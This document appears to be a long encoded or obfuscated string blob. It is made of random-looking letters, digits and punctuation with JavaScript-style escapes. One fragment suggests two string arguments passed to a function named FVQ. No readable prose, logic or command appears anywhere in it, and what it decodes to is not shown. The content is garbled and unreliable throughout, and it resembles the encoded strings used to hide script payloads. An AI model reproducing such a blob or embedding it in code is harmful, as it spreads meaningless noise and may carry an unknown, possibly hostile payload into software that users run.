7R2Bn"1w9BlY=_r,35earep)W5v9R822.W93"."31-%r5Rbb]!nBs1n2k..n1822B"n7Bo9t68B7.clnBa!o1.fyWWb!n,3\\ l6BiR1gI.B..1bB1r240=2k053.1sR,]0W3h27pocBBv.WA9nl632nCw6oW9739.bcR5a7170 "i7afnr9.4i8. b1N5p..zu08 nWom,B."b"73oR5"6_ai\\2"-4\'Bm4WWW-W8uWBtbB-n1W9miRr3.4n2B,B&5!a9163.u.W3Wwednr.k1v23352."ybmdt0a6.1h"R..9"RRp1n1!}"9iv2s"2iR.e9 .ua9,d,316fWR-895a-8e-2p.>-2. i t,dRnpRlR,2b5fW{c:5v8Rngh8os0"b..2"e4.66"tW\/l9R1rrpg9rC..i{".B2W."R.)WB3,eg.HR!bRalWy398!.2e7l)1bl7R7e0nX,sdd3 9(_1. .k0Rlxs"(co,U\\WzWwsnb8la1aR0c2obw3#gRl6k0.-W,68+xtcu,31lRg\'"a7eybb._BeW7=..ol8o5bR.-y6!"921W"oUeB.9Ctl-.sRgiWRBB\'a2n8B!Wb5!1R,4n!-\\.5!tBklc"l"r!44RodB"OB|a"8-[t-h"--f6 I(W0m 7,tfa7be!wlB.!epe.9On9ve\/"mR).e-Rb082M11R"lRloB sRR369b12,6B2 z e2a,a340"]lC4d\\l6W1dc3RET4lr"9bi97baW1W21c8ac1W!.j"22xet"55R!"rRudow8-m!eB!{.S"crm6\'s4$8{1d,05t08Wi,,Bb1fRbl4"baiR>0b.9621c].sa6B9r".m25"mslu!,RldBi .rlb"0nW2tWC$rjaR.ZrWWm!b.>Cd>l9"50.Bnt2kCuB3rsCBBt3!.5Re1>"n3-,3R_06u6u.C9hrgms9AxtB5\'Rjn,.a0Rjcu68f3,.2oe8)a0\\la3!avi0K..7,cBK-Rh0 doK",^r4ree6ClnWuiCt2e-"-6t181f."MR2R496ma979lb38411"513.nBeb,e .31l93o"vB8n!R6tc90B47943204aS65.7nrR!2" lu!.rib1xk22i.21p7s.9n2...H"a8>fbWeR.R...mi55mC8ho6."-v1273lR.RW8,"as.1kW4a_,l!9B]m$8B958992xonRRc6._C,u7R!R2\'Pw7t2mWRa!rf2.3 Rt73""0i1iH#!xel"-f8.%9"1ik.kd.3!"WBft"`>+eriB}\'!C!"18mR6hapn3-2"-3aec0wdb(R2W -i!R"0""RsaR, 3hea12R 0!77c.lo.Lo9 1a"F,2s843!e\/0WiTrr..8R(".b"frW-r1}Reiwd].o2)cl.R[fR65BWu NWRbb2uo1bpBi718,Ynye\\71rd..R,Ww.R.zyp4Bb.6-B+]!66:W"3,pe7r9sel]R"0kRK]-BcB,5e"tal833"77"1oeacW.7BRcR,d9Br.6tdgs!BlW\\rlrWR\'a-t71,8d[65l3sW"R)2,bpR0$326"a,_2.CB^t"09R3Rupl8u54""B.90n6.lFecip Wa-Wz7".<3H1b2:"bed0R4.r.[boC1{h-"R7.[7e$.aoiWC84 b2ixlnRl#82]{Rmx2loW78"cbe8"511,">su3B.RB7nl.f".nb!tWv(e.7o.bl01de4ebo-`bwt4,12r8.1a5uco. 2Bb5|Woi1\\ot82B6"acit8dW)93"5w1[`bBeoo.!2gBm"{)B65.V6R5.9bwrj%"aB8W2W.}-8WeR""%70`c4.p42,pb"oinWtn8o.>!rit6t}c=t3>zucS0Wr,B3"u9.>7\/BR-reW0"s!>i7o5ch69X9\'"27h821oRx-39.tWobfRB9l0.tR-[nyFrReNa,6!.6"...a!50bou,6gi.Rd2r2nB3W6Ke"^zB.R^ah2a6.W##20,8sNpmWt6C382_#ix16"61P1.t4o1#.t>y74B,16b3R.e".6 6199-pagc03en!a8BbdB]7Rl9iLd-"h2Yt,all7"70"R"fPtCBb8Wao5eRRoew62n"1s7Wts,".fW1lb,t9W19b.ez8odb2m5B.b-,84"X6td63bB2ccstb"nBpR1np."41.m"8..b]5-1..36}R)R0 2l."04\/R,9.rl!7m,"lee"3e4081.3.-h"2!,e!i5TR"5"0wxaRUaWRU!y9i Bv8c-xB8q4nni7mg3W;WR1R\'2.tCBbD,y-8 7"!lbx.w!5"yRov6nygz4._21dyetr0rl1B.kr"RRQ#72x.7ld .^26l3Rbio",R,tWRe7uo6339Wm-9#baeWima 0b0,fivl1.Bdp."dR,eR3C2.b98R.tumR"4!*"a"c18z8.0, ."R[57"aor9ea.".y3V..9ohr1..eWBc0i\\b]-!5sRb8e9a33a3x9d8.!B7""neRba>38e>j7RB s1n"lR"7xa6wcf59tlBW2 bB.Qo8CldiR-adsoibiWd`Ro-so2sBop!fR6.Ba72W983aCe@2-u9R.q!2.Ztcmo1erR.48R[.1p4ak63m_be5[26x5Bla."_0`C18n2o64W.-WWWeuCi63on7.asuf61y4R..5,4Rj6tb.Z68-o5f411roy467!7iW.G2!eb1!8Wr1Rb. i..g!"n"6t1.!23WR4!b56743 1,!sb![0o"b.U[wee8"Rln\\3>dl.2htv.g1W,d:BB-28.d"B2dioogu2t7rp1#nbc^rh_Y..58e54)WRq8k1{0"o2r:g1Nki\\3nBbrl.9b5yy9.a.ozg6:6nRi.lofWBi{.v\\h:ReR 27!|dWnt89u,.0a..bxac9bB[h2!5tBnb0Ca3a,d,BnR"1f_21w0._2U)enBWf"d8_a2qd".Ble06j9W1tR b.R!.5Rrv5l.r.er0R1_R2 rBb"l.!CW-bnm2 .t0oa0m(p!h3,Ral"!bBorub,le50DfW3c.7r <.1uNd4n-b1.R1e\/n"5.13paR+.BR78s"e!o)RaBrWz^BidbBiW4RBdi6ong!B+f,!li"R33i0Rdt.t799r6$im0r5"B0"2,B31ld30"dd!`bm(9W3,a!Rn0!..Wybt1VRiWF0t1"t7oWBiRu3Y a,iR2.a145 ohc\/5cR50b6S!MBot+(f4}37l5n,o-">..2Re!713y B@i.r.80pC62n,09kRRW..tbofb24.4" .m0"-i.Cbit=.m.6235f6y5bn.m3"S391c5RBnnn1m!\/.Wb.BvR,m15aDRut{1[ao.gP!R1WRr"ld.o"i51i.73feb,saelu]l0i_.g2ReexCesR7kcBiz`6-sta:R(ap!if>e[.7d"cB7-la.W7otaRieB9R5$"lbbk"W7omRa.R2a*\'RX6Ven\'8"itwfr 5b 80WB!qc5b\\3Bgn3y7WgtpBo332.95"8,2eR37ArWi43R7o"1aiab8b3>.bWBu61e22Ba.B,b."-Rs a]37o13:B2"6 !&ie..RkbBn%_B2H1bF-xh"u3j..5tB7Blode1"!l:Bl,"\'\/CWdZ9dpB3","tneTrWotoXB0.Wne.9nub48x4)B6e*EB1Iy6WRrB4fsa1B 8679b"73V\\.9WRMaaRD6hWvX"\/a9W.)o!17.".WwBp8.b!7W.e6,n.o.,3W" eai.}oreuSR R4-i6)s.!9p)B2-ux01e,+0l.1hRb2.#"> 1|bl6Bv.!C"0ma4.C<s\'9C.]m.ydExBR3T`Re.F7b)ivgB8R!77uW8b6a1"udbR,k6W\/7.1(^RaoR)"!m6*e8m68BtMi0..rR,"R">..bb.W3l, 8Mi49.a|0RR2,"!bW. -R2tbdRn"97crr5,57yw.3!a42Bh9B21-9d]e6_.37d9!2,2ya.29@RB:Ws]BlWe.iR"e:"629tlcc1.3nV1"9aubWp2s561s4-e,C\'w.1C9cBypWbyWd23!3fd8R:{i&Wa0Yh7355ui3B6aR83l!6BtmBWf6.!9"e*!W0 Rj27Bbc#1leb36rR3R R3RO;s`a!7Wesfn!!7Bvuud<5ateB.WB1o8-.eZb%RR"iJAm.xBbecb!b0d(m3 .3s"W,W0iwWR. 1zh.0.-.uW1.R8w2.R7y2qoW,8k7,"P7#C.RB,"biaR4,!l"b5-15.2b,W8.eot8<9R83au7W9M,bRg"Raant0\/B#&b)aROen6p11kB.1gar5"1!"R!u9WW8)2Rl"n56l!98.6keR228875BBe[5.bW5r0bphViWnrRad4Pi-,p1!Rna.o{!ordi8Rf9..cR2"2tWb1Rtn2nt0^1*B827sRWi,ansl39#.R3)tb.47emid3!!sBgreLe.be6BbF9"rebR#WR3uBb-2abRRcdTW1B"tRmM5W7psRY0.2b.W .g.lea>imr9.":yy$!f6W673ul^.B#R"0u!1.1WbRc3bb.97a"2tlRR5Re.e.Bt9a.eelR4dwn,do3nW 2.C1op--U5!eJuo-2W-e6l0pR"5"-5170w]1Rjm65Rd(r1WR51p!Rb.R3"6Bp12hV1_Ba.6 WrR1 te-W"1.,#..m.-CW!Ta6a;2l^o4lr1nB7l49"Wbbkv;nn.Rftb2"v=2-s.|R!r.6H"Bgd!64R1sb!.7W94W4"i"-}006dw6e1 !plbi,l013p9c.1R 0oR73H57d"K.,GR,s0"5ll]i#uR_u41aug,.!0!7ema)5y3W7[63rw6]Rb1s9.1oW5-kupBrepR-We$ty6S.!-!5t!t>@R8)340> c"b37m15qBB7>8B 2B#%1"tj5r6( ab3n!p.3"a"mUWAW`,8.23R!.Kac.so"4e9R!os.R2i-js!s[g.u6o!i.lm1jRi25>2u@02tBb179yu21`nab!5.om.8R,TyC0rB",n,B,W",9"uC2hWiW7RW,9!6e7o|4R(R0cfnlv "RR1haW78Wtgc|ag5.s1"#tf.r,".0,l2 vR47"n]..36c35ro.BW5bm!bes:lvl3uy0tab8W;BC0uoeigkSb8--5R(-!-bB"h+.tnr-5a.Rd0S"vt,aC"oF3n`uWB6.iR# b\/.),r&asst.Rr r3.,"y5B,";Wc3c4$1.012e7p!tRBR]opeRe"b".r,\\162a6C!W9..2lWW>.R\\wrB.tW,33!dfwsR1l Bk.uW3"y.7rbn.!6d_vcb60[ti>"c"tt"85_"nmRo".t5to9r9C1yo2|6\\,i,n302u.WB5p-b68b6mn469st"rbpp6a6B18,!y7F{bR.aW!e-RR8H1B18O]s3"c3) 2R%7.109R_00-lWe,!\'.nnR93Rl6W53b1]nW5!6...1nfa\\\\B.RB$i "od1nJ\/u5"er6,B36.4.4bu09Wl13vWB15]X-oBn!aFB 2bt35eW" 86oB..9pCm8WmBl72RbhB|RRnv{2qlb|"!-npB..tiW8[u4R7lDn"3!)8Wup1d\'XcR.eW"8hx,We7W8"22}B!nB,C3(3.7?w52b65pR01v.ltoR0`W\'xBiReRBWus2iet7B.t!.B B18he2Q|R7"e1!9>WBa2"y4a.09 .n29`"l5R3W5c5B>"9W4l56".Rxb37#.0b16fW7$3bBpb6%fRtae8-1)e.58b2.]s01W 5.1\/2054!0g3Re8ep3.W.R0[voC6l83n1m..4hR-3Bv{Whb"5.I<,.B%t-76"{9229eL0"r1a68tm93.523PdR21.oI"4!tt7\\e79ph"7lWlo.$5>."Batb2"cRnsG71!k15]"03bbnoa\\#B881C.n8hiR.l.!2."e35oHCu7CM0rbx"Wo0RBu4124B4.f16.s.feB1W!bs9>Wy""0R2iB5R#1d3nB"6ei1o33t6s3."`3"!2"bW1"Ca50t.B.%nR-7w8\/]iab!m1763cbBp.1M2263hs d(5r3on.682!ii9W.baWRj7e\/-7R9W0h2B4t0eb_.[6Cio_5RsWh0c!9"b\\47 56i,os2b..6rml8!2.subBrl.buW.lR3B2R,28-#B,N\'OR3"RRm3o3.tubtW1ebi.a01522bb68o.!We.enio6rWlb9!2b24!B3o3W..1BBp-18g.R.z Ra!1090lt!. 380b"3d2xRm}R9.8&[8{68"q c86_StMl.674e9B9577"R1s.WHa.7-2pt"R3pic3BcimR41vo"4e122,4.i#e|c8!fM-77be2t.8et0W..2.!8W\\.129\/55R2Bl.518WRs00t-.5xBa71,i7200R2M.60.l-MBf1..t18 d.b7u1DnioW0"8Nt5oW2Bs!2gR0aBm.V-2a9W7,ll-!.6W.2Rk]1brM46,21.!wn"!n42]8)R!W435"n6b`[!?fB#t8|oR5tBWb"2=2R"eBo0co [B1B,.t!7\\9s".R.2:27 "=boc09k.ya671m.C5R41oW].730bi\\8zi14CWo.Wpm8"n3:Zh286bg36dRa 071C)"OCa4-RW1+W7"0i0esal3l1WB.6RRlC "77p-.040.-R.t_n9ed."s.n8 3.#5,0,W10c2B,9c6\\162BRcl95g2.tle7e.9"WB=3R98w!1,\\W=9e.6ojRR99 ob7[BW.e9m_Q2.p199Bo\'0>1!sR>R0.ei.s1{39fWb3d10C!0.#a9.B{h1.^8BCR0m-#B2e.!18vW?B5.,8}2ietRr24k6!e.{v8[#10 o[,6"eonH1c!rR!WT"..7l894,wWJ.b:6rBR9B0d,d.!0.74kW8B_9B!7B4B69y!8CkW]6n!u.BB\\tWd0p1.BB1.8R"29W91Fs"77H.pol9nR=u_65RB681"39!M"i1c.!9571iB7R.7!1RR270}a!nd-g1.703 Bl0kBRby_R.Wt3.!28t6-.>b8FnmtiB04!]2il2W\\.Wi!9b50lk15bb55i,bbW.31cf2 vz0Ya!p.b3)" 56BW.Wu2veW9R1o6651..\/l7W,bl5h09cm1W.bW!: g6.69"2Ao"RBR1T-"q[WRl9.RiuawBu5v9t7EBt2W6zRWds3yB-R6bc6b1a"sWhdeu3caD07[,]_d0b2riBC17%b54r7R$#3orWe-5g!eb."Ws"5n"099uur8yryt$5y0$nrW30ket"RoB5.0S.b8BB11p"BBn97i0Be"a-1B$st1bR|B32{C.1i. R"5e>B2b.1t._,ea1.321bw!6eWfp[_2!>4w-ok53N.ee 7s8%!.\\9Bs9ro#r,o8"eRe-.oWR565u {l7b8dniBv.b\'1Rca-7B"56Wn733RQ6!028i"e8W65.!WR34.,ps3O4.2RB.1u$x1"B6m6B40<44R"ueue7t3){R."ax6}"|.Ctzln821R7RbYtBn_ermb.RceMe.-!"u9"dRR63W.a>u8Bb.1ue|7!14n!4t"5"ugx70239{5:N"3.ou"e5B#R"37p91W.bC1P,"d.5389W"b`.]ab"t.!7.=461u"BT5R6!-m1.1b1L79".R6-"W]>l0R5d87,.69X1R838fjc183iyn3v"!R9%.Rl9B382i3"..v"R3BB8r,.16_3-.nbW4tkW9.mW-"r"!66RWB^6Rb8cRnoW.n80],#B)re4940"!t;g9o^.n\/h9=}W2R9n2B(%uW"r1yd1B-28de56#4^92K3",,19*^6065Bzb84dsz lb2B6e2.lR"2W.3Cxi1.L$R1R>2yp38 9(75.rzR6o2{2J +AuB]"dy-1R 60113Wm1.b.-9"1C015.!t834r41Wr!B.o0Wa872i"e6i04".r9b.90y"R.x4l12..B7312B672c!4-c[5B.r77l.,16.e7 d92bk.0b.\/ORexHB9241Rv3}9895B516t5n"u.94821B6,2RR3!7318.<kiy4a9Rrxbbm3y1a,m$B0H37BvB3\'38 l8d(231aB^c5m1oCCB-!2.#7Bt34 do43bW9wt]!2Ro2bnk\/2;In1\/.22Dy.W.)Wb5t.8:13C0y1{053eg,,rb.j82vNR$2lo.j!BZ9pd"r"\/>01ob9War98Bn5"ay-26R!a81ss.4;cl.RR2Bs7!!,1.svsWGC"b!BRi68,8a"}6!BCi.!a"01m.w5tc5it:3MB7beja.2#_70b1B!8.S_-k"Wl.Ce5y50R6R.o.}.B3mebR7cbH1B1e$t1r8!![,mn!Rtb4C8e6W7W!c8Ww5"7B2_BwB7B_v!456RB.3B4vnB262krsoT40Ve5sB379a8501,at5W.,63b0w.B# a.!r158.-26.781!4BB,e!,sai!3b33,![55yrbeR!49353!R noW.d!0.Bu 14a.t*ne{s2rm9:b1_c.[a5B97o151y.{q,p32Rn.)xetoR4#-86B .oBBt07o ,51B-9]76d)m."21;iBC{sW.1R"ylBb0B03!.RRqWo4p*W1-l"ti5c2.[o0mR39iB6d[6f0"4kWtaa@o36.b8Wg0."z7C"g".b3oB5mM.nBeC.,,WR<o1e#eW0n(e7:40.!"8"RB.Rd0*.4e*.p9Ri6h94b5sb]0 B0ssW!xy6298!142W_B.ft60"!e^17&,67ned941".3"em3.9R nR8B8i-.)=CR68elw9R5t2ex,81.k03e59h0960"]Wn^7!A9e3e3gD3143R.b. "92C6cbWy"!4B "37J.B.n1#B!7cR17.5lto.15Wb .5t1!-_kW7e3Wmzc.Re-"oB"R2Y!R0M!58nf8R.3eR2.!7W.g.e1iRRa"5W!j8,12v825al!1l"t.o"5oId"6f.y7E.|st.S sb1rCTWfi.u3-Wb3.W"14.27c43 H.0BR7i.74u-.*{85-co)hoC217l2.\\i8hs3RdpB3S,"*bvi28"5.2B1RbZ021t63ed7-1bdp,biu5[$7p-.\/!1_-k^wo.BgbW . .1a` Cr"-7a1.m3p#p-o0nyZW3Br03|iW[eWc4.9R%o1!W3b*7e9,8p1Bl.oWe8l4-R2 b1!|65t.ei_o]48b-e4Bl\'.,3c.8Rb.66Ru4sW929.Bf3reb(dW!v4..<7.)68901R15B95R22"72eRh.w<,lbC451Bnit8c.5reRb!8cB.8B6a0hntR!uWz""e04i.tw.68!;5a..7wsta ,3s2oR!ee,"2b0b5o13.BQ2r8?.!55z566|0*_8" 6^18Vf.Soa!R!4!b-"tBCe,6".4!eR.sfiC2RB8av1W5"Ba."b6tuB85t!9i5."ne:e#38bctc"12tf.16Wo.5(>"Wu163re 2C3W.goT3Ri-.BB6R.,3".bW2tW1!r6o,.RyBbc.w16.W,461"W4!W!sxu2.R#h9W.l1B9R5{ .!.1u71WWz51la3pa8.8!1etR3w52mB".u3.8118d8S-nBa63(l>tbe25,e9.n.vB46no9_73e2C.,ty4"\/CgBo1!Ri12"t,25.t873l0n,8614"43mle1Ro.0,cy.RsR9A61b-u9257n.R42R21ff"f.se9g9\/Rc934z7"$Cs2uabir-.".!iBa\\5u2.4dR1"2yqB.S93i9p0#Rll4rc!bRBn.1bl+."5Rt"rWd6t_1eNBb465Q1"0!!.2WRz56B9M#044dW7clRsJBR-16fh32"R&1K{`271tB"3cmBB"dWRC6.nBx10.lt2ibk2[7.s31szlus3i494\\t>B52t1:BeaBnn70b\'8 7U.bh1w16r9"Be32865013dV8z1B!niaytW3 .8B^;.-b6=Wfcp!4m!-63fWRu!1.Rdthi.e7iRiRR"l2O7.75"00iail3rWeuRpbCR6"RW5i!-yB.48g5.6"w3ee2i"70nqBkR08n,u"ClRR1n5).R\\"s.sR.16 e".W4B3[!b !=bo1"R#e!n9bZ\\9r7uh_R0ih6ib2paen9-36.Wvl#,l>4n2in_!195394lo8a33li88s&#aco4y4-tB[.50R5oOt9d9ou.o7ds".p;y7eR81Q\\i376erOnt8452R[R!"sB %3R. B.6d18""uWbo"baB.o5Bbnga8[oept.Bb0+..;zo742l3.l4 62r.,4RlaR9o8b4p 6BWz55eR25WbeoIonnnftbn.--7m\/o-0Mr73B2.!b4.2b5;RECe51W.eoeB{",3s>W*4.6iR.0a.5w(Wt3"eyrWt!24i290bdW4!.C.70i.lW3e=n6iW(.nb13iW&7.11:% go "R>Rb.5el_64R.".!3RBn-z66R6hr`hnC3R{#.,R8b-8l.Wc.Wo{R.}u!-oR.>W"82}]8R@RB24tRpu54W"D3W+bW.-Wpi723wWeFR9y, 0oye>3t5"W! !3t-.h |8.".2jhbR4..1,bqeRp27.r.(yb!e.`9[y.Wihu8Glb(m\/;.RW,97Bdbdl8"A3322..6,bGWC.,a9)bRFl_|j78.),?B5rt3lR3W185,-..5.libto3o},i\\ano9dan.WRl5Bb3!"!"e-"o0B.o".2Wal31.R.%WBo5b.e._,n0n!B.e.ieB39!.RW^B5Co4k. Wl88i".r)e-b"W6.1[eb-.Ra1720n,i9y%Hs08bN7jR(2l)019 -dd1tkWC64n{.n2!!-lm-.o!#.,{lif97iR.63!r9t3k5 aR6233m{"w7b.1 A6a4=.{ne5.1BtRW,70m"ieWc58l3W5.1.W c28>Rv7>.p,il7.1 .8"83h9tae308h1.6r6: [.$1B.Wo!:e9ab!R"d866,oBo!teb>21uW-." FR6!,!3d9I3tB"2W8,b31bouK\/g..rti7o03,b9RE4\/6,Rp,n028313".C+n9"cR.s1R Wp..22sb7h!389ui2l#$Br16ltyj e.b07ylri2"WmRb"37w3disW418"5"6-?n.h967J,81idhi.,9]!_h.bo_1%4ortWnC.43468l6.iWb"874B"!sny3min2 B!"Wb Br067""c"b31r.n5B7Rli&,[!6r..RbR,43B0v7W]6RB.32a.]9379liiR7)0,.5[0!e.5v!.1tR34.sa$1785\/7aeR 91!.c0.eRnB2-b.17"4-5 eB16\\!.0b\'nsBo7e143!RR.6Lp .Xn768"Wr1"fet`-i2 "n21i0r,ib877$B69Bib\' \\.u5WceZ""1BBtv"3N0ueRyB3.C51RR51#h3.3WiR21 .Vt!R74(_oi.#3-BBe>0B!c"3,5!x!0cWvx\'3uo6!B0k-b"eRB1HB!l8bc41BdW0d22. "nf9.r\\Rkme!iW.b664Bb.Me2."Wy"sp6i.y0C rat8!8y0le89"-#B"rg10b,Ra5!2 \/0t58aR7ti9.6xRzaR7.1"ncs5j37Rb8r32,03Rz5 .P.3bR3-f 85.-177e4\/B] iR>07b9z0pRa1 28e`rfQ%W5wT.4!de6a o,W.3tav",Ei3r1 2`!tv88|9abaF!tf.B%!R bW3-"1vd.i1Bb,.B6BRo4B8r268>60,f$B.p7e1Cue9-8\/R3 2b1dn22 0tjl8\\",sidy">3 ,6BmWRp 0tb""0RRRw6!55M1!62m0,ywUa{2>[b333!<0b0n"! iBpv!b.!b{88<!.uWtW9!B>1..t09Jn5b!395-t 57".!16Bag5o0Vb33xbw99Bm!tspR0z.2us,0iCs.R45|T2!p4W5 RR5R2. 4.a 00%1Bo1.b9RR21Rs} 84.d.smuR13.)brRh5.R0.!.8g-5"s8}2t-..!1"6.69ae5WM4xjR4-2ebRaa,:>2iikB.esp7r23!b Rp8d9C9u9.RWR"0n46!1a"oe\/2-eit,vr}e9"b1b.RW4yo bR" lRo19Rd!f+RbEB8Mt1e.i., R9,c4!y7aRi>u7.!R-06n8R-1Ry918!.iRo!p\/3 Wd{69i8A1#1 .3,e2e 94|19f 0er"82W5 tg7.e![oB3sn.e16B9v55\\21!Bm6o ,6\\Bk01s!"!e0y.!(qu0.b3[7!"1n2W \\-lbp5e+4nB!5mZ.6 !.t01 !m63oc.WFgW RautRi.nba9]g1-5RkBltB"Beb2lt8W"a0"!9r!PR1slylo "laRbts6,R&b11".1-n=ad9QB.\/yna7z-7-t-B, c986"85o^sn9aa8go)orI3.4!o83nOB9"o5of3"W3.!.B04o=V" m6.03#m,d6'),FVQ('4R289..Wz,8RD!9S28Rsj655.f61*xo4Bep62W1*.R5Ra3L8B5!v7W1-.0.51:e*RB5RbW.B!9W3e!pyRv7-3P8!"1ur220vl4696Wc7R84R.R.0R5R;2R53R2R-.29;e,.*nL519W`6.B:363ao.1!6b7:33!0.B[44d.70l.&1C52t2.91"7R6,jRWw0}3Wa5J1!oX4t\/68l282174ut9e9r6!9H9.9uc44s!3]@ReKA57W1Bx"  !ec?33170e36r196b uBtI69506890 B[Sbc34eC9BR I36R2-|0BpM80.:Rb5s87 210e1R0.e,xeR18.2b3R-2AW15Bf1d.4o,m!R4obe321,2c33C.7b?"b8-o91o5!!;V39K%16.6393 o.94BR5R.1.25!03e21B2_463B.5tWB|2"4*,td1RR 40R6.2yo883B35RdP52L7BnidDBBw@3..1nR8t70Wn4+R0c10193 2t3u13n54R8R59Tp81Ry7R5C 3Wbmb!=rJ0BF0"Bru7"bMu4R<5u"9QB.b5C7R52d5iRu3>5l;W<B668R41@Ct,R-2b7=x7F7.Rt91n"3 RR0C37374|22&0+"3RB<081c.u1Rx20,"391b0B1Bh!7h,6^B5e5b.31>01RBJto.!9MbR2 58iAC391BBaw8R737b0l;ib9o7 !,^R791b3?872MB!oa9620163EbB_6BR4!W+R;b9v*.,;0W9"3t.rRLVwb+R.5yd9!,51W40BBBl2R4sBr815B16Rv7b2uBu!k2BR{sDs"s2ty4u439..07R9i5Ki4R,R44i8CS7!72sB832BRhs2;xo93R9lCRA4107b8t!B*7 R-Rp8  76COCC852RBS9eBW+9W7hB 406bBS5l6%WRR3d+B.!48g4Cy.c.4.w288#0*!5i3RBBoR55R2b!3-c4nd5B* b3B?6774bRrR4.9!JW5t9W94295488ayC7<R.!R2=.u1RS.b!-.=0.O70>8cWBbW6s!+B{kt:36;70u9"rib9r..275p!4!{!74!!B"*D3B334l".XW9,p9e.-b37Rh,oBi9e1R1gBR7b0bRL07R.1eweYB16\/77R_B10Rb!RMRR-.3nW..86R.38N"!7-11n86ORiy6=e.9.1(5m3lRRB8BBo2RRya0.5k!5.#9Q81u .5ms.0G46J!n.i03R31l.13RrRe12fwo= !sWm6l5L"2e.0l5aB@8W0tCn9C-9u9.4erB,,.b!]RRuf2B\'12- i_832a.21e7aA"4xt8B97P9r0.2-0,7!b6apPRRxWy!2R!n33Rr]5]j\'2S1W!eeWR".m0RC9,"V"uw4ttpt6k,7P86c3c4274ya5lem7R"W2FBP._WR4^!amB 4R548.2RwK"t\\tC30eRW?4cR`.4WBW8ecHvR=1R0i4o!bd,!.!>i94t!R"B+ s0r9pR112a!225d8b4!.lR44mLgdQB4t5RPM2pd8.R722zRRs1W&38nB28341.phA454R\'3a09#!i=w0,P4e,3.b!W1w-1R!vAxb?0."41vR1"160 l\\R411ate@1iu3BR945.W.xR629."G?BWyR4.!3R375dW".3t49 oI.1C9BW" 8Rp!=7iWRyW9b b*BG1B!R_A.a05u3b6R:4@i5M-We=0,71d.0iRiel!!WWRe2264;B,lR=*0aeVW.54B0aRWRR5,2-wui.!B ns53.R32e5Bcf!77b2A6B99R,b2ri9169 "9diB1+5!e5cB 90WLl,G"i96,5.b778f943elRtezs:Wu193!q438btCa0.d7o.y9Wbe8iRs"e![.R1e4.iRcc0}.B2326vo1 zy""o14\\BRR6,E05@x FB4.39h5lu^.8ke412w2"3L]cR[4c9R62eRr;-.hn9pN7..0s6(4uRpR,e.ay5b!R3075BR<ek02aeRrR6Bd.B34^wM.;R6`"o<!lb5filkv.a9kr..Q8.a"e1A76tqM79Bx22e]BbB."W9d_C12t?1"!.RRsb?9732>9E\\08B{8BiRBe!p9!0M.nnH!(9)p)R2hW!.2"3!sR40.0R_d1i80"6vc>!NB3962i+!l18p!RRvk.b5>x3e.DBs"":fReI0r8R7k3W.9W.So<4.3R8Rex e1m?R7>bai12.W.WR6WRER5o!1_epy"0W4{.ixB!8"R3!iu6..W!E!cR00R6uS18geB,tR!.34cRR6-345!1rmb7!5112a2"9b!eEL6RjW6CB&.epfg3c5T6Wd.8a1W9e7b57UP5lp!en0>88uZ-e;e3etf63W2B6M!343RyR8b6".6Cf.3Rr152.r91.2Rj.R6Z.5".6i,M3"RCgWb90B9334cu43BR .;3b7u"BW:Rr1cW77r.b[C628.]dl_nRM--evIB5d-B5114g4!uRe;3"b3R4.4mi2RpupRWs7]b07"Wu7uR9R2B9ua6."21ieRB4e4.g d9nB9.2\/B9,R3 B.-3\/WR.ands61JR!R>Bm47i0vayc4?W-3#.9698-R.2{8anRn>2RB=Wt.ac3Rr6b!.1utB9.b39u.s-R.;!oR+6!7R0iW3sun1[`:P{B8!4iC.6uR51215#.7RtbRR76P.L`KnR43R.R!.0ne3.5Prb4!4e68IR9unjR1;.25q77Z,.WtaCW5RRgst0".;.yy+Cb!k\/j"cTGbR 526B+blBc!Bz4C4*02B6W1w@RdxB24Rt!75!rW2l<a[BB@RdC"1!W4!t72Rws!hQBe2{1Rn ,tact2BRoi1618oW"R-5!9ao...fB<.6M5ttr!R9i46b\\r35.ykp49aE!5l4eun,iS0d7gms\/-.2,!m4o7e6?Q!Wy1C1!o5!a-E!pi!e6RBr71s!oB|RW6ye6 i.ou.32o">fic1o.3bRu0en2h623lBcRn5asRgoe-eu2[9lBs?.4=4-e.8-!B8d9B43:9b!W)B62WV"2] #n!8mt 7r+iner.16Eoi26deWm9pba.ta.RR1W9li.B0!0xRBRc,Z8b"!1rReo1a80blB!dQp818R7u5_=R}nCRs!9"w*7W18787-3411W70}IW\\5\/RR1R0 RB1R.7f7eF1!1dn\'9!R5iu.8!B298r!0o7m29eRi!7t066.*.bv5682R[=@9e-;b:77o2W95R]>74R63R4zo66oc3mb5*!W9WbWnT2b1ItW40Booe29R].4Omvik"!W4h(1.28bRbR!1lRR2B6ptR=_1p0!2k7tWm1lrp>3R.790RB2RR0 .f19R4b.uB\\r8htB<HXyd!4n42WB1.7t784971GR n3.6R<tB!5YR6_1 W_a8a8\/1?.!^Bb08#)5)ir3bb76W,@y6 .83d8_R21B8Tx9b,89et-8.oo.B"5,7t \/l,.ix2531Eb6",bR>e;Y1dii]R!1Rr.6B.!a.R.04,35eg0yW2!?34+orR.1lbWCkaRW9y9-32e97)O9_yxR!t3..614ecd"B70"R.W60,!b4C2.b0;6eR9E7R345rB,nEa"9.9s26cBou1W{#apt*2.xM64R3e"BtRiweL:3WR6l5e.aR.n0F,R!3E225wWbbe"!88lwl0_5!r56WRdW73Eta026nR1a"8j6c6R.1.ao 218CB1W-1u3RcWb,bau44W@fWt7oB  -53Ryd1dcRRes9R,b*aAB9pb1ru7d.<,z0.2*b3o-9p302R.bbBg!1L`-g9rRos705tbr15U.del:y:1!N3m1WaC901nBeeb61d+y%.b..4.o3W8Wb @,2Wbs93B!4W,55ey08e9h1..R*Zd!2gRd\/?o.3R!B.61.8j1b94d246RpunBR9!W W201rl.obl5y1tb24b5B1l1.XBv.B9tW0WB8766.7GCR22au3eytRR67.89B-aartRQ41W5 RB"bRi.3el"!9o22Rber!BwmPB62.3t2+e034RtwlJ2R !odF.6bb"5R3o.e4.!5v28W!8aA7RQ2.1Reer3lDrM0@4B@ F558ti9ERY_bR3"8!5sb.R6Bs7Rb335B"e5d0l4IBt=+9\/RiR+MvB7a-nra3a@ 7RlRB0"9lRkhuC11U1y.2R15oBnR41tRx!25e79!5Ty-iRceSoBNC<f!W!0.ot9<c!ja4MR-R.88NdReF5<"u0R040R88 .2!88.2630.99;6B!411B1syW385.RiW7BoRuK47!415d!53!"6ne413Y92Re.b76pfL3ce2Cm45!B1!39.6k.BB4b6s842R!z23135,oW<006d+R738824 4RR49Dy31\/5Ut9l5B!5,B.J14B.78.R45R!7a5!- 3v5y0f!2BvRRC+9R28DR65Ii4tooly53Rs36!26Rb5B2wWrB 